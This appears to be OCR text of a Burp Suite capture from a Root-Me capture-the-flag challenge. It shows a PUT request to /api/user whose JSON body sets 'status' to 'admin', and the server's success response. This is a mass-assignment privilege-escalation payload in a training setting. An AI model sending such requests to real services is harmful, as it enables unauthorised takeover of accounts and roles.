 Request
Pretty Raw Hex \n
1 PUT /api/user HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 Accept-Language: en-US,en;q=0.9
4 accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Referer: http://challenge01.root-me.org:59090/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: session=
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 65
12
13 {
"note":"test3",
"status":"admin",
14 "userid":4,
"username":"user2"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Sun, 30 Mar 2025 21:18:45 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"message":"User updated sucessfully."
}
11